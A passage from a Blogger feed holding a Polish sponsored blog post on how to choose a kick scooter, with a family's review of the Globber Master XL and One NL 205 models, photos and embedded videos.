"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDBxeG4tSU78-tALDN1Zs83-O1t67piSSETWuH1PnI_F2RNg8dEQLXUY3Ra9gEi7vtM6Z4GLXzW28-Z7R_cdMB7fjp3Zcm6Ggk6MYcCxbR9EMAvKZDvM6k3rVUVKk3dJqYbAGPNoC8R4SZ\/s72-c\/Zestaw-pi%25C5%2582karski-bramek-Max-Sport_IMGP8937.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-4965989173475960773"},"published":{"$t":"2021-04-17T06:23:00.002+02:00"},"updated":{"$t":"2021-10-03T16:16:02.882+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dziecko"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sprzęty"}],"title":{"type":"text","$t":"Jak wybrać hulajnogę?- recenzja hulajnóg Globber"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw_LG3MrjjWA9YK5o46YsMium5Xx5o4VwWB7ureEMK_dwpVbSZQqWJ4CiqmII7dnjoeNvB-vaO3p0Vyv7zbEgEchmXDO2p1kRYgOGUyl5RoGORCkAugcWEzrJ3wJetqaBBtFm8OsKVM1uD\/s1280\/Hulajnoga-GLOBBER-ONE-NL-205-LEAD-GREY%252BMASTER-RED_IMGP8756.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Globber Master XL One NL205\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw_LG3MrjjWA9YK5o46YsMium5Xx5o4VwWB7ureEMK_dwpVbSZQqWJ4CiqmII7dnjoeNvB-vaO3p0Vyv7zbEgEchmXDO2p1kRYgOGUyl5RoGORCkAugcWEzrJ3wJetqaBBtFm8OsKVM1uD\/s16000\/Hulajnoga-GLOBBER-ONE-NL-205-LEAD-GREY%252BMASTER-RED_IMGP8756.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EJeszcze do niedawna hulajnoga kojarzyła się tylko z pojazdem dla maluchów, które z wielkim zapałem jeździły podczas spacerów z rodzicami. Dziś ten trend zjednał sobie wielu miłośników sportu, którzy korzystają z tego typu dobrodziejstw w codziennym życiu.\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EJak spędzać wolny czas na świeżym powietrzu?\u003C\/h2\u003E\u003Cp\u003EW naszym domu zawsze aktywne spędzanie czasu odgrywało dużą rolę. Dużo wyjeżdżaliśmy na wszelkiego rodzaju wycieczki, zwiedzaliśmy i poznawaliśmy nowe zakamarki naszego kraju. Odkąd wszystkie atrakcje turystyczne ograniczono w związku z panującym koronawirusem, postanowiliśmy zmienić trochę przyzwyczajenia i wykorzystać je w inny sposób... tak właśnie w naszym domu pojawiły się hulajnogi, które postanowiliśmy wykorzystać do aktywności na świeżym powietrzu.\u003C\/p\u003E\u003Cp\u003EHulajnogi obecnie to jedne z najpopularniejszych pojazdów zaraz za rowerami. Szczególnie spotykane są w miastach i przybierają formę nie tylko tradycyjnych modeli napędzanych siłą mięśni, ale także tych zasilanych elektrycznie. W wiejskich rejonach spotykane są zdecydowanie rzadziej, ale to wynika z braku ścieżek rowerowych i ograniczonych miejscach ich użytkowania. Jako, że mieszkamy na obrzeżach wsi, nieopodal mniej uczęszczanych dróg, to w naszym wypadku sprawdzają się wyśmienicie i gwarantują wspaniałą i aktywną zabawę.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2\u003EJak wybrać hulajnogę i na co zwrócić uwagę?\u003C\/h2\u003E\u003Cdiv\u003EZanim zdecydujemy się na konkretny model, warto przeanalizować pewne kwestie, które pozwolą wybrać najlepszą hulajnogę dopasowaną do potrzeb użytkowników.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EIlość kółek\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003EPrzed wyborem hulajnogi przeanalizujmy, kto będzie się nią poruszał. Czy dany model będzie użytkowany tylko przez dziecko, które wymaga jeszcze stabilizacji, czy użytkownik bez problemu utrzyma się w wersji dla starszaków.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDla młodszych dzieci znajdziemy hulajnogi \u003Cu\u003Etrójkołowe\u003C\/u\u003E w dwóch wersjach. Pierwsza zawiera dwa koła z przodu, jedno z tyłu wyposażone w hamulec. Natomiast druga wersja to hulajnoga z jednym kołem z przodu oraz dwoma z tyłu. Osobiście bardziej polecam pierwszą opcję ze względów przede wszystkim wygody. Podczas odpychania się, stopa napędzająca ustawia się mniej więcej na poziomie 1\/4 długości hulajnogi. Ruch stopą kończy się już za podestem, więc przy dwóch kółkach z tyłu nasze dziecko może mieć problem z obcieraniem się, co może być nieprzyjemnym uczuciem.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EMateriał kółek\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003ENa rynku znajdziemy kilka rodzajów kółek dedykowanych do hulajnóg- plastikowe, kauczukowe i piankowe. Warto zauważyć, że materiał z jakiego zostały wykonane i zastosowane do hulajnogi odgrywają znaczącą rolę w samym użytkowaniu. Kółka plastikowe są niestety najmniej polecane do stosowania, gdyż szybko się niszczą, a także są głośne i niestety wymagają dużo siły do odpychania. Te wykonane z kauczuku genialnie sprawdzają się w jeździe niemal po każdym równym podłożu. Wystarczy jedno większe odepchnięcie, aby mknąć przed siebie daleko. Koła piankowe sprawdzają się dla hulajnóg i rowerków dla dzieci. Są miękkie, delikatne i pozwalają na korzystanie z takiego pojazdu nawet w domu - bez obawy zarysowania podłogi. Do hulajnogi dla dorosłych do jazdy w terenie zdecydowanie lepsze są koła odlewane z gumy, najlepiej z jakimś agresywnym bieżnikiem lub po prostu opony. Natomiast wszystkie hulajnogi miejskie Globber mają koła z poliuretanu, są one twarde, z dobrą przyczepnością, do szybkiej jazdy po twardym.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EWiek, waga oraz wzrost dziecka\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003EZapamiętajmy, że hulajnóg nie powinno się kupować na wyrost, w szczególności dla małych dzieci. Zbyt ciężka hulajnoga może powodować brak stabilności podczas jazdy oraz częste wywrotki, które zniechęcą dziecko do korzystania z niej. Podczas wyboru odpowiedniego modelu, kierujmy się przede wszystkim regulacją kierownicy, która pozwoli dopasować się do naszej pociechy.\u0026nbsp;Dobrze także byłoby, aby uchwyty kierownicy pokryte były pianką bądź innym materiałem, gdyż będzie to chroniło ją przed obtarciami.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EPodest\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003ETo także ważny akspekt w wyborze odpowiedniego modelu, gdyż wpływa na jakość jazdy i zapobiega przesywaniu się stopy podczas odpychania. Antypoślizgowa nakładka zalecana jest w zasadzie w każdym modelu, bnez względu czy będzie użytkowany przez dziecko, czy dorosłego.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EMożliwość składania\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h3\u003E\u003Cdiv\u003EKażdy, kto posiada trochę sprzętów w swoim domu wie, jak ważne jest miejsce. Im więcej gadżetów posiadamy, tym za każdym razem główkujemy coraz bardziej nad sposobem przechowywania poszczególnych elementów, z których nie korzystamy. Możliwość składania jest więc świetną opcją, ponieważ pozwoli zaoszczędzić miejsce w sytuacji, gdy nie korzystamy z hulajnogi oraz zagwarantuje możliwość zabrania jej ze sobą choćby na urlop, bo złożona zajmie niewiele miejsca w bagażniku nawet najmniejszego auta.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EJakie hulajnogi wybraliśmy?\u003C\/h2\u003E\u003Cdiv\u003EW naszym domu pojawiły się dwa modele, które są przemyślane pod wieloma względami.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003EHulajnoga MASTER XL\u003C\/h3\u003E\u003Cdiv\u003E\n  \n\u003Cstyle\u003E\n.kolumny {\ndisplay: inline-block;\nwhite-space: nowrap;\nwidth:100%\n}\n\n.kolumna {\nwidth:48%;\ndisplay: inline-block;\nwhite-space: normal;\nvertical-align: middle;\ntext-align:justify;  \n}\n\u003C\/style\u003E\n\n\u003Cdiv class=\"kolumny\"\u003E\n\u003Cdiv class=\"kolumna lewa\" style=\"padding-right: 2%;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"320\" src=\"https:\/\/www.youtube.com\/embed\/l2cJgX8qbzs\" title=\"YouTube video player\" width=\"470\"\u003E\u003C\/iframe\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"kolumna prawa\" style=\"padding-left: 2%;\"\u003EModel\u0026nbsp;\u003Ca href=\"http:\/\/globber.com.pl\/produkty\/master\/\" target=\"_blank\"\u003EMaster XL\u003C\/a\u003E\u0026nbsp;został zakupiony z myślą o Agacie. Cechuje go przede wszystkim szeroki podest zabezpieczony pianką EVA, który zapobiega ślizganiu i utrzymuje nogę stabilnie. Konstrukcja jest niezwykle wytrzmała i utrzyma dziecko do wagi 50 kg. Model ten polecany jest dla dzieci w wieku od 4 nawet do 14 lat, a jego ogromną zaletą jest także sam kształ kierownicy zwany T-bar, który pozwala na wygodne dopasowanie do rostawu ramion, natomiast 5-stopniowa regulacja wysokości gwarantuje wygodę i komfort podczas jazdy dziecku w każdym wieku. Znajdujący się pomiędzy przednimi kołami przycisk pozwala jednym ruchem złożyć hulajnogę i zabrać ze sobą.\u0026nbsp;\u003C\/div\u003E\n\u003C\/div\u003E\n  \u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EŁatwo można zaobserwować, że powyższy model świetnie sprawdza się zarówno u 4-latki, jak i niespełna 8-latka. Lekka konstrukcja pozwala na swobodną i niezwykle komfortową jazdę, która gwarantuje niesamowite doznania i wywołuje masę uśmiechu.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj163VOXxudyWFdv4Id1TagnJXyi2MkI0ISmjbmlQu0fkyFJpaggJVT1fGSmH-8P0cS16dbE36yv9hqukch5q0IFEbeyg4b_h52n1Hw4trUKzIXOQk92BTQ894TACiZiRyLqX6OHP6hprqf\/s1280\/Hulajnoga-GLOBBER-MASTER-RED_IMGP8724.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Globber Master XL\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj163VOXxudyWFdv4Id1TagnJXyi2MkI0ISmjbmlQu0fkyFJpaggJVT1fGSmH-8P0cS16dbE36yv9hqukch5q0IFEbeyg4b_h52n1Hw4trUKzIXOQk92BTQ894TACiZiRyLqX6OHP6hprqf\/s16000\/Hulajnoga-GLOBBER-MASTER-RED_IMGP8724.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOFW0CA1_8ldO4i2E5k-8B9HdkQIbb5y4z75-3X0nJg6I27Z6huCGXRPiiNRzaSOi8Af-TpBwnLI6YDBnsjZ8sHUrCDsxok-yLv-FuZeeZfE9JHOlCvfBkaBmQNyBF_tLCIpQELhdiPVdM\/s1280\/Hulajnoga-GLOBBER-MASTER-RED_IMGP8732.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Globber Master XL\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOFW0CA1_8ldO4i2E5k-8B9HdkQIbb5y4z75-3X0nJg6I27Z6huCGXRPiiNRzaSOi8Af-TpBwnLI6YDBnsjZ8sHUrCDsxok-yLv-FuZeeZfE9JHOlCvfBkaBmQNyBF_tLCIpQELhdiPVdM\/s16000\/Hulajnoga-GLOBBER-MASTER-RED_IMGP8732.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtCTNizlj9M5pjvTIefA1Qu2H85m9uiytRcDZiyNsbuzagGtmy_PfbjTeyGnDTKWryFdnuZ30iDI-GVxhZfrE0EUeFvHlXbqAT7SRoJO6DZVvq33MFur8wLIa_zx8Zdzyvm8cOwUlJu-jh\/s1280\/Hulajnoga-GLOBBER-MASTER-RED_IMGP8767.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Globber Master XL\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtCTNizlj9M5pjvTIefA1Qu2H85m9uiytRcDZiyNsbuzagGtmy_PfbjTeyGnDTKWryFdnuZ30iDI-GVxhZfrE0EUeFvHlXbqAT7SRoJO6DZVvq33MFur8wLIa_zx8Zdzyvm8cOwUlJu-jh\/s16000\/Hulajnoga-GLOBBER-MASTER-RED_IMGP8767.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjamInVOOVKkpSCllVftR3FRnkrl7cBHRPci4RljPs9GCUWqrl6i6rxZSOXsLF94nlrP0C8dkwtk9RkiZun1_xtOguzomxJ8MHVWjkvkKWg2MYgaZ1r5_z5T3uAWRPJpwQeoIBClUJbISsU\/s1280\/Hulajnoga-GLOBBER-MASTER-RED_IMGP8769.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Globber Master XL\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjamInVOOVKkpSCllVftR3FRnkrl7cBHRPci4RljPs9GCUWqrl6i6rxZSOXsLF94nlrP0C8dkwtk9RkiZun1_xtOguzomxJ8MHVWjkvkKWg2MYgaZ1r5_z5T3uAWRPJpwQeoIBClUJbISsU\/s16000\/Hulajnoga-GLOBBER-MASTER-RED_IMGP8769.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxWuHdMzisePDNkvkem5Qc4WIvpVHhYzHlEosbBowab61PHqdd95ec8wZhpy7L3t4cnmjpheV3trrCEOFs8tTRET3pKFlRFn80OqgklHA8-jx1ZMkHlzjSglOO_dk8eEJ-2CqrjhwxFHFo\/s1280\/Hulajnoga-GLOBBER-MASTER-RED_IMGP8824.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Globber Master XL\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxWuHdMzisePDNkvkem5Qc4WIvpVHhYzHlEosbBowab61PHqdd95ec8wZhpy7L3t4cnmjpheV3trrCEOFs8tTRET3pKFlRFn80OqgklHA8-jx1ZMkHlzjSglOO_dk8eEJ-2CqrjhwxFHFo\/s16000\/Hulajnoga-GLOBBER-MASTER-RED_IMGP8824.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglpJJeXc2PWwozjS41MmPFbw5BU6uFYIxmlm-6NIX0scwi3YVV5qkkvpmkh8thYt380OZlhksey1588kAG3504ruIwRlXTojoyRq_vLdXIb2kZrAkY5jfBcKQ_NI61FqTk6GiG7_Z9_s-j\/s1280\/Hulajnoga-GLOBBER-MASTER-RED_IMGP8831.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Globber Master XL\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglpJJeXc2PWwozjS41MmPFbw5BU6uFYIxmlm-6NIX0scwi3YVV5qkkvpmkh8thYt380OZlhksey1588kAG3504ruIwRlXTojoyRq_vLdXIb2kZrAkY5jfBcKQ_NI61FqTk6GiG7_Z9_s-j\/s16000\/Hulajnoga-GLOBBER-MASTER-RED_IMGP8831.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijyDmQkpxRAoZJ6VjFYgt8YymhKnQtKliEcSDqeHPtWSAiBQcKdA2t6ERtEXl3b0JwmmnpKUgJQ4Hj18wgF0H9PzSSbDv4SDL8ETDjmua_IDMpcfiCKU2AUEZgl-_cVB7p45_8x00oRyDW\/s1280\/Hulajnoga-GLOBBER-MASTER-RED_IMGP8849.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Globber Master XL\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijyDmQkpxRAoZJ6VjFYgt8YymhKnQtKliEcSDqeHPtWSAiBQcKdA2t6ERtEXl3b0JwmmnpKUgJQ4Hj18wgF0H9PzSSbDv4SDL8ETDjmua_IDMpcfiCKU2AUEZgl-_cVB7p45_8x00oRyDW\/s16000\/Hulajnoga-GLOBBER-MASTER-RED_IMGP8849.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXfAw7vsQg9-tubMTVfMGekDhYKnJLan5p5a4Vk8US0J3riPFuZRB5y3y1xrUp9_uNPR6qCYPnNtRYkF02g8tlPXAJyfynL1aSxu_C1qNtbD2a1EIzCb38mb6TybPRev_EPxhWo8-9yT4F\/s1280\/Hulajnoga-GLOBBER-MASTER-RED_IMGP8851.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Globber Master XL\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXfAw7vsQg9-tubMTVfMGekDhYKnJLan5p5a4Vk8US0J3riPFuZRB5y3y1xrUp9_uNPR6qCYPnNtRYkF02g8tlPXAJyfynL1aSxu_C1qNtbD2a1EIzCb38mb6TybPRev_EPxhWo8-9yT4F\/s16000\/Hulajnoga-GLOBBER-MASTER-RED_IMGP8851.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003EHulajnoga ONE NL 205\u003C\/h3\u003E\u003Cdiv\u003E\n  \n  \n  \u003Cdiv class=\"kolumny\"\u003E\n\u003Cdiv class=\"kolumna lewa\" style=\"padding-right: 2%;\"\u003E\nModel \u003Ca href=\"http:\/\/globber.com.pl\/produkty\/one-nl-205\/\" target=\"_blank\"\u003EOne NL 205\u003C\/a\u003E kupiliśmy dla Jakuba, choć nie ukrywam, że także trochę z myślą o nas samych, gdyż ta hulajnoga z powodzeniem może być użytkowana przez dorosłych do wagi 100 kg. Cechuje się przede wszystkim dość szerokim podestem, który pokryty został antypoślizgową pianką EVA gwarantującą stabilność podczas codziennej jazdy. Duże koła (aż 205mm) pozwalają na korzystanie w zasadzie z wielu podłoży bez trudności w poruszaniu się czy zakopywaniu. Ergonomiczna kierownica oczywiście posiada regulację wysokości, która pozwoli na idealne dopasowanie zarówno dla dziecka, jak i dorosłego, a miękkie uchwyty zagwarantują solidny chwyt. Niezwykle nowoczesny design zachwyci każdego, a bogaty wybór kolorów pozwoli dopasować hulajnogę do naszych upodobań.\n\u003C\/div\u003E\n\u003Cdiv class=\"kolumna prawa\" style=\"padding-left: 2%;\"\u003E\n  \u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"320\" src=\"https:\/\/www.youtube.com\/embed\/2OIRiWMGze0\" title=\"YouTube video player\" width=\"470\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"kolumny\"\u003E\u003Cbr \/\u003E\u003C\/div\u003EMożliwość złożenia urządzenia oraz demontażu uchwytów w kierownicy ułatwia transport oraz pozwoli Ci przechowywać hulajnogę w dowolnym miejscu. Dodatkowym udogodnieniem jest tryb parkowania, który pozwoli Ci postawić hulajnogę w dowolnym miejscu i co ważne w pionie, bez zbędnego opierania o ścianę! Wybierając tę wersję Deluxe zyskasz dodatkowo hamulec ręczny, poręczny dzwonek oraz odblaskową grafikę zwiększającą bezpieczeństwo po zmroku.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8OhAZlxRbLProYVWvJSUFjDwj-yeXAIQOT_T9mptUc9OebhTVX255BX9nMWa3B1vSQa-RhWt-AGrzAbh9Pry5rkMIoVZxB7Y2kknZ2LS2xVfJkLyNlIT_ItjonDmB_eH-_r3kmqMhMlV4\/s1280\/Hulajnoga-GLOBBER-ONE-NL-205-LEAD-GREY_IMGP8752.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Globber One NL205\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8OhAZlxRbLProYVWvJSUFjDwj-yeXAIQOT_T9mptUc9OebhTVX255BX9nMWa3B1vSQa-RhWt-AGrzAbh9Pry5rkMIoVZxB7Y2kknZ2LS2xVfJkLyNlIT_ItjonDmB_eH-_r3kmqMhMlV4\/s16000\/Hulajnoga-GLOBBER-ONE-NL-205-LEAD-GREY_IMGP8752.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3xofLVb5nFFukQVltYzQiXzjOVjccQ7V4twywQx73el2oKShT6WhY9jxlL8vkv_Ibcy9O-ZCovjMdAq7kl2U-NaI1Mj4OJEQf-c9F5Il1t8fT9CRIfFlDSOJorTfOTKu-5vKNKj5bak5C\/s1280\/Hulajnoga-GLOBBER-ONE-NL-205-LEAD-GREY_IMGP8773.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Globber One NL205\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3xofLVb5nFFukQVltYzQiXzjOVjccQ7V4twywQx73el2oKShT6WhY9jxlL8vkv_Ibcy9O-ZCovjMdAq7kl2U-NaI1Mj4OJEQf-c9F5Il1t8fT9CRIfFlDSOJorTfOTKu-5vKNKj5bak5C\/s16000\/Hulajnoga-GLOBBER-ONE-NL-205-LEAD-GREY_IMGP8773.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPi1AQ6b8V1Wb2O1owMXTMTB83QIz2vYpp4jzxomCPgvTI-MqmRVuwSvIR5CHseFH17-gHQxuYwiJa_8dnub9NgXP9GTs5adTbB8Yp1_vmBC8mGUThcc4lPU6W9NRfWKbCqI8OdlSYwUB3\/s1280\/Hulajnoga-GLOBBER-ONE-NL-205-LEAD-GREY_IMGP8777.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Globber One NL205\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPi1AQ6b8V1Wb2O1owMXTMTB83QIz2vYpp4jzxomCPgvTI-MqmRVuwSvIR5CHseFH17-gHQxuYwiJa_8dnub9NgXP9GTs5adTbB8Yp1_vmBC8mGUThcc4lPU6W9NRfWKbCqI8OdlSYwUB3\/s16000\/Hulajnoga-GLOBBER-ONE-NL-205-LEAD-GREY_IMGP8777.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYmojUYIkaQTvQqwQvdbhGCIhGoLht9G3svurP7ILDieehUXTyjNS0lkZZgbJzLcirmk_KQqreg8yxBS4srBuSpKtPEibFmsS7Hvi2RNbUEUg-H-AoKL7Z6vz8Sss1K5uuo0tU2xYU9n9V\/s1280\/Hulajnoga-GLOBBER-ONE-NL-205-LEAD-GREY_IMGP8782.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Globber One NL205\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYmojUYIkaQTvQqwQvdbhGCIhGoLht9G3svurP7ILDieehUXTyjNS0lkZZgbJzLcirmk_KQqreg8yxBS4srBuSpKtPEibFmsS7Hvi2RNbUEUg-H-AoKL7Z6vz8Sss1K5uuo0tU2xYU9n9V\/s16000\/Hulajnoga-GLOBBER-ONE-NL-205-LEAD-GREY_IMGP8782.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPeWI8djiEHHGSVf9MVZpOGnhEhrVlsU190HGBn2ekbDkIFyzsE8uhEI-tgqKC8S1IstExptFmdwWrs6ULZCUc304AmE-TKO5Vtq5W1r7hm08e0INumkPIreXO1_xcdTLPjqSydPs56Kag\/s1280\/Hulajnoga-GLOBBER-ONE-NL-205-LEAD-GREY_IMGP8790.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Globber One NL205\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" 